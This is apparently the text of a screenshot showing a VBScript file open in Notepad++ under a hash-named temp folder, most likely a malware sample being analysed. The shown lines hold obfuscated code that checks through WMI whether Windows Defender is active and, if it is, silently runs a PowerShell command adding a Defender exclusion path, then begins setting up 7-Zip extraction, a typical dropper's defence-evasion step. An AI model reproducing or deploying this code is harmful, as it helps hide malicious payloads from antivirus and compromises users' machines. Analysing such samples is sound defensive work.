 C:\temp\test\94200b3b4792c019ebe7bcfd16573fdedf385369e41309d82958568078e90c43\Binary.ImproveDefenderResilientCSE - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Binary.ImproveDefenderResilientCSE
28 Loop
29 End Sub
30
31
32 Function THkZQmHujQvtzlGIdGxA(exclusionPath)
33 Dim objWMIService, colItems, objItem
34 Dim strComputer, strNamespace, strQuery
35
36 strComputer = "."
37 strNamespace = "root\SecurityCenter2"
38 strQuery = "SELECT * FROM AntiVirusProduct"
39
40 Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\" & strNamespace)
41 Set colItems = objWMIService.ExecQuery(strQuery)
42 For Each objItem In colItems
43 If InStr(objItem.displayName, "Windows Defender") > 0 Then
44 If objItem.productState = "397568" Then
45 WshShell.Run "powershell -Command Add-MpPreference -ExclusionPath '" & exclusionPath & "'",0
46 sJaNiwTcVjPhLEdzePxz 4000
47 Else
48
49 End If
50 End If
51 Next
52
53 Set colItems = Nothing
54 Set objWMIService = Nothing
55 End Function
56
57 THkZQmHujQvtzlGIdGxA path
58
59 Dim zipFilePath
60 Dim extractToPath
61 Dim sevenZipPath
62
Normal text file length : 2,127 lines : 78 Ln : 77 Col : 29 Pos : 2,099 Windows (CR LF) UTF-8 INS